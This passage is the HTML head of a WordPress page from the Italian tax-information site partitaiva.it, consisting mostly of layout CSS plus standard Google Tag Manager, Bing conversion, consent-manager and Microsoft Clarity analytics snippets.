.gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}h1.gb-headline-55b4b99f{font-size:26px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/57874" /><link rel='shortlink' href='https://www.partitaiva.it/?p=57874' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
